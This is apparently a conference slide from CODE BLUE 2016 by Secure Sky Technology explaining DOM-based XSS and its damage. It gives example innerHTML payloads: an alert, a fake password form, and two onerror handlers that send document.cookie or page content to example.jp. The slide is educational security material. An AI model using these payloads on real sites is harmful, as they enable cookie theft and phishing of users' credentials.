Secure Sky Technology Inc. CODE BLUE 2016
DOM-based XSS
Damage in traditional XSS
Show of alert
Show false information in Web apps
Cookie theft
Theft of confidential information in Web apps
anything else?
elm.innerHTML = "<img src=# onerror=alert('xss!')>";
elm.innerHTML = "<form>ログイン:<input type='password'>";
elm.innerHTML = "<img src=# onerror="new
Image().src='http://example.jp/?'+document.cookie">";
elm.innerHTML = "<img src=# onerror="new
Image().src='http://example.jp/?'+elm.innerHTML">";
 